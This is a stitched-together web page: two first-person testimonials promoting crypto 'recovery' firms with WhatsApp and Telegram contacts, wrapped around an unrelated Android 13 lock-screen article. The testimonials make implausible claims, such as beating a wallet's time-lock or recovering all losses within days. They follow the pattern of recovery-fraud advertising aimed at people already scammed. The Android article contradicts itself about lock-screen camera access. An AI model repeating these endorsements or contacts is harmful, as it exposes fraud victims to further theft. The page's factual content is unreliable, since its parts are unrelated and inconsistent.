Then, a beacon: A coding board lurker who had survived a similar meltdown posted, "DM CERTIFIED RECOVERY SERVICES. They'll hack the Matrix." I slid into their inbox, praying for a bot. What I got was a reply sharper than the tip of a rocket: "Send us the debug logs of the wallet. And maybe a screenshot of the error before you rage-quit."
Their engineers handled my case like a NASA anomaly investigation. They spent 17 days reverse-engineering the buggy code in the firmware, reconstituting lost signatures like repainting a shattered black box. I imagined them holed up in a command bunker, whiteboards filled with hex equations, complaining about "consensus algorithms" and "transaction malleability" between swigs of Red Bull. They danced around the bug by finding a loophole in the time-lock function of the wallet basically, beating time. Ha. Einstein didn't see that coming. When the email arrived in my inbox "Funds recovered. Proceed with launch." I nearly headbutted the ceiling. My Bitcoin reappeared on the screen, shining like a distant star long mapped home. The satellite team erupted. Someone popped champagne, soaking a $10,000 antenna prototype. Worth it.
CERTIFIED RECOVERY SERVICES didn't just fix a bug; they re-wrote the code of catastrophe. Their blend of cryptographic genius and unflappable cool turned my facepalm-inducing defeat into a victory lap. Now, Project Star bite is on track again, and my wallet's firmware is secure like the nuclear codes.
If your crypto ever gets lost in the stratosphere of tech failure, call the Wizards. They'll debug the abyss. Just possibly unplug the router before you update anything. And for the love of Mars, back up your keys.
Here's Their Info Below:
WhatsApp: (+1(740)258‑1417 )
Telegram: https: //t.me/certifiedrecoveryservices3 -
Android 13 will Unlock Certain Device Controls even when Locked
Android 13 is the newest operating system that will be available soon. The OS comes with a range of new features, one of which is unlocking certain device controls even when the device is locked. This is a game-changer that will significantly enhance the user experience.
Introduction
The Android operating system has undergone numerous changes since its inception. With every new release, users are treated to new features that enhance the overall user experience. Android 13 is no different, and it promises to revolutionize the way we interact with our devices. One of the most exciting features of Android 13 is unlocking certain device controls even when the device is locked. In this article, we'll take a closer look at this feature and explore its implications for users.
What is Android 13?
Before we delve into the details of Android 13, let's take a moment to understand what it is. Android is an operating system designed primarily for mobile devices such as smartphones and tablets. It was developed by Google and is currently the most widely used mobile operating system in the world. Android 13 is the latest version of this operating system, and it comes with a range of new features that will make it even more user-friendly.
Device Control Access
One of the most exciting features of Android 13 is the ability to access certain device controls even when the device is locked. This means that users will be able to control various functions of their device without having to unlock it. Some of the controls that will be accessible include the flashlight, camera, and voice assistant.
How will it work?
The process of accessing device controls when the device is locked will be straightforward. Users will only need to swipe left on the lock screen to access a new panel that will display the controls. The controls will be easy to use, and users will be able to activate or deactivate them with a single tap. This feature will make it easier for users to perform certain tasks without having to unlock their device.
Implications for Users
The ability to access certain device controls when the device is locked will have several implications for users. Firstly, it will make it easier for users to perform certain tasks quickly. For example, if you need to use the flashlight, you won't have to go through the process of unlocking your device and navigating to the flashlight app. Instead, you can simply access the flashlight control from the lock screen.
Secondly, this feature will enhance the security of the device. By limiting access to certain controls, users can ensure that their device remains secure even when it is locked. For example, the camera control will only be accessible when the device is unlocked, which will prevent unauthorized users from taking pictures or videos.
Other Features of Android 13
Apart from the device control access feature, Android 13 comes with several other exciting features. These include:
Improved Privacy Controls
Android 13 comes with improved privacy controls that give users more control over their data. Users will be able to decide which apps have access to their location, contacts, and other sensitive data.
Enhanced Multitasking
Multitasking has always been a key feature of Android, and Android 13 takes it to the next level. Users will be able to view multiple apps at the same time, making it easier to switch between them.
New Messaging Features
Android 13 comes with new messaging features that will make it easier for users to communicate with their friends and family. These include the ability to react to messages with emojis and the ability to schedule messages. 2
2 -
IF YOU HAVE LOST YOUR BITCOIN AND YOU NEED A BITCOIN EXPERT JUST GOOGLE DIGITAL TECH GUARD RECOVERY
It all began with a Facebook ad that popped up during the holiday season one of those enticing promotions for "guaranteed winning football picks" that seemed too polished to overlook. The ad featured eye-catching screenshots of massive payouts and glowing testimonials from ecstatic users, which drew me in like a moth to a flame. Before I knew it, I found myself in a private Telegram group that was buzzing with what appeared to be undeniable proof of their success: screen recordings showcasing big wins, withdrawal slips, and enthusiastic members celebrating their fortunes. The group's admin reached out to me personally, claiming they had a "sure thing" match that was too good to pass up. The urgency in their tone was palpable; they insisted that this was a limited-time opportunity. All I needed to do was send $5,000 in Ethereum to place the bet. Despite my better judgment screaming at me to walk away, the pressure mounted, and I succumbed to the allure of quick riches. I transferred the ETH, convinced that I was on the brink of a life-changing win. However, that’s when the real scam unfolded. Almost immediately, I was hit with a demand for a $2,000 "processing fee." As if that wasn’t enough, they continued to ask for more payments under the guise of "verification fees." My heart raced as I hesitated, realizing that something was terribly wrong. When I expressed my doubts, their demeanor shifted dramatically; they became aggressive, threatening to lock me out of my "winnings" if I didn’t comply. My stomach sank as the reality of the situation hit me I had been conned. But the story doesn’t end there. In a twist of fate, I managed to recover everything I lost. A friend connected me with Digital Tech Guard Recovery, a firm that specializes in recovering funds lost to crypto scams. Their team worked tirelessly, employing their expertise to trace the Ethereum through the blockchain, collaborating with exchanges, and navigating legal channels. To my astonishment, within just a few days, my entire $7,000 was back in my wallet. This taught me a valuable lesson about the dangers of online scams and the importance of due diligence. While I fell victim to a sophisticated scheme, I was fortunate enough to find help and reclaim my losses.
WhatsApp: +1 (443) 859 - 28862
